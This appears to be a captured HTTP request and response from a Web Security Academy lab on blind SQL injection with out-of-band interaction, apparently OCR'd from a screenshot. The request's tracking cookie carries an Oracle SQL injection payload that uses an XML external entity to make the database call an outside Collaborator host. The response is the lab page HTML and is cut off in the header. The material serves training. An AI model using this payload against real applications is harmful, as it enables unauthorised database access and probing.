 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a460031046595d1c0311d6500430020.web-security-academy.net
3 Cookie: TrackingId=
cEaIoAccDtiou9IE'+union+SELECT+EXTRACTVALUE(xmltype('<%3fxml+ver
sion%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+r
emote+SYSTEM+"http%3a//er9gbotv9eovzii2szlu9sn4jvpmdb.oastify.com
/">+%25remote%3b]>'),'/l')+FROM+dual--; session=
3QilJCpzFwpsCIVz4MaOxBCD5Y3RSPqZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10933
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>